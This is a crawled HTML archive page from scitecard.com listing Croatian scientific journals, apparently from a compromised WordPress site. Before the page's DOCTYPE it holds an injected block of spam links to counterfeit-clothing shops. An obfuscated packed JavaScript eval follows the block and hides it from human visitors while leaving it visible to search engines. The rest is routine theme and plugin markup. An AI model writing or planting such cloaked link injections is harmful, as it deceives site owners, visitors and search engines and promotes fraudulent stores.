

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scitecard.com/vydavatel/portal-of-scientific-journals-of-croatia/
body_size: 13212
content:
<div id="joseph"> <a href='http://www.nikeshoxrea.se/' title='nike shox rea'>nike shox rea</a> <a href='http://www.nikeshoxbilligt.se/' title='nike shox billigt'>nike shox billigt</a> <a href='http://www.abercrombieandfitchg?teborg.se/' title='abercrombie and fitch g?teborg'>abercrombie and fitch g?teborg</a> <a href='http://www.abercrombieandfitchstockholm.se/' title='abercrombie and fitch stockholm'>abercrombie and fitch stockholm</a> <a href='http://www.hollisterg?teborg.se/' title='hollister g?teborg'>hollister g?teborg</a> <a href='http://www.hollistermalm?.se/' title='hollister malm?'>hollister malm?</a> <a href='http://www.hollistersweden.se/' title='hollister sweden'>hollister sweden</a> <a href='http://www.hollistert?by.se/' title='hollister t?by'>hollister t?by</a> <a href='http://www.lacosteskjorta.se/' title='lacoste skjorta'>lacoste skjorta</a> <a href='http://www.fredperryrea.se/' title='fred perry rea'>fred perry rea</a> <a href='http://www.michaelkorssverige.se/' title='michael kors sverige'>michael kors sverige</a> <a href='http://www.longchampsverige.nu/' title='longchamp sverige'>longchamp sverige</a> <a href='http://www.mbtmalm?.se/' title='mbt malm?'>mbt malm?</a> <a href='http://www.mbtskorrea.nu/' title='mbt skor rea'>mbt skor rea</a> <a href='http://www.mbtsverige.nu/' title='mbt sverige'>mbt sverige</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s 7$=["\\d\\b\\m\\j\\g\\6\\9\\8","\\k\\6\\8\\h\\c\\6\\g\\6\\9\\8\\l\\a\\o\\d","\\n\\b\\e\\6\\f\\i","\\e\\8\\a\\c\\6","\\d\\r\\e\\f\\c\\p\\a","\\9\\b\\9\\6"];q[7$[0]][7$[1]](7$[2])[7$[3]][7$[4]]=7$[5]',29,29,'||||||x65|_|x74|x6e|x79|x6f|x6c|x64|x73|x70|x6d|x45|x68|x75|x67|x42|x63|x6a|x49|x61|window|x69|var'.split('|'),0,{}))</script> </div> <!DOCTYPE html><html lang="en-EN" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://scitecard.com/xmlrpc.php"><link rel="icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link type="text/css" media="all" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_b27ab9307f37f4e71408abd18d41a0bc.css" rel="stylesheet" /><title>Archives Portal of Scientific Journals of Croatia - SCITECARD</title><meta name="description" content="Search and view journals published by this company"/><link rel="canonical" href="https://scitecard.com/vydavatel/portal-of-scientific-journals-of-croatia/" /><link rel="next" href="https://scitecard.com/vydavatel/portal-of-scientific-journals-of-croatia/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="Archives Portal of Scientific Journals of Croatia - SCITECARD" /><meta property="og:description" content="Search and view journals published by this company" /><meta property="og:url" content="https://scitecard.com/vydavatel/portal-of-scientific-journals-of-croatia/" /><meta property="og:site_name" content="SCITECARD" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Search and view journals published by this company" /><meta name="twitter:title" content="Archives Portal of Scientific Journals of Croatia - SCITECARD" /><link rel='dns-prefetch' href='//cdn.datatables.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Feed" href="https://scitecard.com/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Comments Feed" href="https://scitecard.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Portal of Scientific Journals of Croatia Publisher Feed" href="https://scitecard.com/vydavatel/portal-of-scientific-journals-of-croatia/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scitecard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css'  href='https://scitecard.com/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='datatable-css'  href='https://cdn.datatables.net/1.10.16/css/jquery.dataTables.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='thrive-google-font-css'  href='//fonts.googleapis.com/css?family=Oxygen%3A700%2C400%2C700italic%2C400italic&#038;ver=2.1.9' type='text/css' media='all' /> <script type='text/javascript' src='https://scitecard.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript'>var BP_Confirm = {"are_you_sure":"Are you sure?"};</script> <script type='text/javascript'>var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all comments (%d)","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View"};</script> <script type='text/javascript'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript'>var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};</script> <script type='text/javascript'>var EM = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/scitecard.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"0","is_ssl":"1","google_maps_api":"API key AIzaSyD57dO5vkO0fE_TPP-WuPHU11-So4172A8","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</script> <script type='text/javascript'>var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://cdn.datatables.net/v/dt/jqc-1.12.3/dt-1.10.12/datatables.min.js?ver=1.0.0'></script> <script type='text/javascript' src='https://cdn.datatables.net/responsive/2.1.0/js/dataTables.responsive.min.js?ver=1.0.0'></script> <script type='text/javascript'>var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type='text/javascript'>var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <script type='text/javascript'>var rtmedia_ajax_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php";
var rtmedia_media_slug = "media";
var rtmedia_lightbox_enabled = "1";
var rtmedia_direct_upload_enabled = "0";
var rtmedia_gallery_reload_on_upload = "1";
var rtmedia_empty_activity_msg = "Please enter some content to post.";
var rtmedia_empty_comment_msg = "Empty Comment is not allowed.";
var rtmedia_media_delete_confirmation = "Are you sure you want to delete this media?";
var rtmedia_media_comment_delete_confirmation = "Are you sure you want to delete this comment?";
var rtmedia_album_delete_confirmation = "Are you sure you want to delete this Album?";
var rtmedia_drop_media_msg = "Drop files here";
var rtmedia_album_created_msg = " album created successfully.";
var rtmedia_something_wrong_msg = "Something went wrong. Please try again.";
var rtmedia_empty_album_name_msg = "Enter an album name.";
var rtmedia_max_file_msg = "Max file Size Limit : ";
var rtmedia_allowed_file_formats = "Allowed File Formats";
var rtmedia_select_all_visible = "Select All Visible";
var rtmedia_unselect_all_visible = "Unselect All Visible";
var rtmedia_no_media_selected = "Please select some media.";
var rtmedia_selected_media_delete_confirmation = "Are you sure you want to delete the selected media?";
var rtmedia_selected_media_move_confirmation = "Are you sure you want to move the selected media?";
var rtmedia_waiting_msg = "Waiting";
var rtmedia_uploaded_msg = "Uploaded";
var rtmedia_uploading_msg = "Uploading";
var rtmedia_upload_failed_msg = "Failed";
var rtmedia_close = "Close";
var rtmedia_edit = "Edit";
var rtmedia_delete = "Delete";
var rtmedia_edit_media = "Edit Media";
var rtmedia_remove_from_queue = "Remove from queue";
var rtmedia_add_more_files_msg = "Add more files";
var rtmedia_file_extension_error_msg = "File not supported";
var rtmedia_more = "more";
var rtmedia_less = "less";
var rtmedia_read_more = "Read more";
var rtmedia__show_less = "Show less";
var rtmedia_activity_text_with_attachment = "disable";
var rtmedia_delete_uploaded_media = "This media is uploaded. Are you sure you want to delete this media?";
var rtm_wp_version = "4.9.3";
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again.","file_delete_success":"file deleted successfully."};
var rtmedia_masonry_layout = "false";
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_disable_media_in_commented_media = "1";
var rtmedia_disable_media_in_commented_media_text = "Adding media in Comments is not allowed";</script> <link rel='https://api.w.org/' href='https://scitecard.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scitecard.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scitecard.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.3" /> <script type="text/javascript">var ajaxurl = 'https://scitecard.com/wp-admin/admin-ajax.php';</script> <link rel="shortcut icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><link rel="apple-touch-icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://scitecard.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-85758299-1', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="bp-legacy archive tax-vydavatel term-portal-of-scientific-journals-of-croatia term-30 thrive-inline logged-out thrive-layout-1_column thrive-child wpb-js-composer js-comp-ver-5.0.1 vc_responsive no-js"><div id="thrive-global-wrapper" class="active"><div id="thrive-site-container" class="hfeed site"><div class="container-fluid" id="page-container"><div class="row" id="page-row"><div id="page" class="col-xs-12 full-content-layout"><a class="skip-link screen-reader-text" href="#content">Skip to content </a><header id="masthead" class="site-header" role="banner"><div id="thrive_nav" style="height: 117px;"><div id="thrive_nav_wrap"><div class="container-fluid"><div class="row limiter"><div id="site-title-description"><div class="sr-only"><p> <a href="https://scitecard.com" alt="SCITECARD"> SCITECARD </a></p><p> science journals network</p></div></div><div class="col-md-3 col-sm-6 col-xs-12"><div id="site-logo" class=""> <a href="https://scitecard.com/" rel="home"> <img class="img-site-logo visible-sm visible-md visible-lg" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Logo" /> <img class="img-site-logo visible-xs" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Mobile Logo" /> </a></div></div><div id="site-navigation-container" class="col-md-5 col-sm-12"><nav id="site-navigation" role="navigation"><div id="site-navigation-menu-wrap" class="site-navigation-menu"><div id="desktop-menu"><div class="menu-hlavne-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://scitecard.com/biology/">Biology</a></li><li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://scitecard.com/gesciences/">Geosciences</a></li><li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://scitecard.com/environmental/">Environmental</a></li><li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://scitecard.com/astronomy/">Astronomy</a></li><li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://scitecard.com/physics/">Physics</a></li></ul></div></div><div class="clearfix"></div></div><div class="clearfix"></div></nav></div><nav id="site-user-updates" class="col-md-4 col-sm-6 col-xs-12"><div id="user-nav-user-action" class="pull-right"><a title="Sign-in to your account" href="https://scitecard.com/login/" class="button"> Sign-in </a><a title="Create account to get started" href="https://scitecard.com/registration/" class="button"> Register </a></div><div class="clearfix"></div></nav></div></div></div></div></header><div id="thrive-secondary-menu" class="hide"><div class="container-fluid"><div class="row"><div id="thrive-secondary-menu-search" class="col-xs-10"><form role="search" method="get" id="searchform" class="searchform" action="https://scitecard.com/"><div> <label class="screen-reader-text" for="s"> Search for: </label><div class="thrive-search-input"> <i class="material-icons search-icon">search</i> <input placeholder="To search, type and hit enter" type="search" value="" name="s" id="s" /></div><input type="submit" id="searchsubmit" value="Search" /></div></form></div><div class="mobile-secondary-menu-search col-xs-2 visible-sm visible-xs"><div id="mobile-search-menu"> <a id="thrive-mobile-search-btn" href="#" alt="Search"> <i class="material-icons">search</i> </a></div><div id="mobile-menu"> <a href="#" title="Show Menu"> <i id="main-menu-mobile-search" class="material-icons">menu</i> </a></div></div></div></div></div><div id="content" class="site-content thrive-container"><div class="container-fluid"><div class="row limiter"><div id="archive-section"><div class="col-md-8" id="content-left-col"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="page-header thrive-card no-mg-top"> <span class="archive-type">Archive</span><span class="archive-title vcard">Portal of Scientific Journals of Croatia</span></header><article id="post-3902" class="thrive-card mg-bottom-15 thrive-archives post-3902 zurnal type-zurnal status-publish has-post-thumbnail hentry katzurnal-geo vydavatel-portal-of-scientific-journals-of-croatia"><header class="entry-header has-post-thumbnail mg-bottom-25"><div class="entry-thumbnail"> <img width="863" height="1200" src="https://scitecard.com/wp-content/uploads/2016/10/Geologia-Croatica.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://scitecard.com/wp-content/uploads/2016/10/Geologia-Croatica.jpg 863w, https://scitecard.com/wp-content/uploads/2016/10/Geologia-Croatica-216x300.jpg 216w, https://scitecard.com/wp-content/uploads/2016/10/Geologia-Croatica-768x1068.jpg 768w, https://scitecard.com/wp-content/uploads/2016/10/Geologia-Croatica-736x1024.jpg 736w, https://scitecard.com/wp-content/uploads/2016/10/Geologia-Croatica-36x50.jpg 36w" sizes="(max-width: 863px) 100vw, 863px" /></div><div class="entry-meta hidden-xs"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/geologia-croatica/" rel="bookmark"><time class="entry-date published" datetime="2016-10-16T19:39:43+00:00">16. October 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-09-14T12:15:23+00:00">14. September 2017</time></span> <a href="https://scitecard.com/zurnal/geologia-croatica/" title="Geologia Croatica"><h1 class="entry-title type-light">Geologia Croatica</h1> </a></div><div class="entry-actions"> <a href="https://scitecard.com/zurnal/geologia-croatica/#respond" title="Comments"> <span class="material-icons md-24 md-light"> comment </span> <span class="entry-actions-comment-count"> Add Comment </span> </a></div></header><div class="entry-content"><header class="entry-header mg-top-10 visible-xs"><div class="entry-meta"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/geologia-croatica/" rel="bookmark"><time class="entry-date published" datetime="2016-10-16T19:39:43+00:00">16. October 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-09-14T12:15:23+00:00">14. September 2017</time></span></div><a href="https://scitecard.com/zurnal/geologia-croatica/" title="Geologia Croatica"><h1 class="entry-title">Geologia Croatica</h1> </a></header></div><footer class="entry-footer"><div class="thrive_entry_footer"><div class="row"><div class="col-sm-9"></div><div class="col-sm-3"><div class="entry-footer-actions"> <a href="https://scitecard.com/zurnal/geologia-croatica/#respond" title="Comments"> <span class="material-icons md-18 md-dark"> comment </span> <span class="entry-actions-comment-count"> Add Comment </span> </a><div class="clearfix"></div></div></div></div></div></footer></article><article id="post-1981" class="thrive-card mg-bottom-15 thrive-archives post-1981 zurnal type-zurnal status-publish has-post-thumbnail hentry katzurnal-biologia vydavatel-portal-of-scientific-journals-of-croatia"><header class="entry-header has-post-thumbnail mg-bottom-25"><div class="entry-thumbnail"> <img width="300" height="413" src="https://scitecard.com/wp-content/uploads/2016/09/Periodicum-Biologorum.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://scitecard.com/wp-content/uploads/2016/09/Periodicum-Biologorum.jpg 300w, https://scitecard.com/wp-content/uploads/2016/09/Periodicum-Biologorum-218x300.jpg 218w, https://scitecard.com/wp-content/uploads/2016/09/Periodicum-Biologorum-36x50.jpg 36w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="entry-meta hidden-xs"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/periodicum-biologorum/" rel="bookmark"><time class="entry-date published" datetime="2016-09-09T21:48:26+00:00">9. September 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-09-18T10:42:11+00:00">18. September 2017</time></span> <a href="https://scitecard.com/zurnal/periodicum-biologorum/" title="Periodicum Biologorum"><h1 class="entry-title type-light">Periodicum Biologorum</h1> </a></div><div class="entry-actions"> <a href="https://scitecard.com/zurnal/periodicum-biologorum/#respond" title="Comments"> <span class="material-icons md-24 md-light"> comment </span> <span class="entry-actions-comment-count"> Add Comment </span> </a></div></header><div class="entry-content"><header class="entry-header mg-top-10 visible-xs"><div class="entry-meta"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/periodicum-biologorum/" rel="bookmark"><time class="entry-date published" datetime="2016-09-09T21:48:26+00:00">9. September 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-09-18T10:42:11+00:00">18. September 2017</time></span></div><a href="https://scitecard.com/zurnal/periodicum-biologorum/" title="Periodicum Biologorum"><h1 class="entry-title">Periodicum Biologorum</h1> </a></header></div><footer class="entry-footer"><div class="thrive_entry_footer"><div class="row"><div 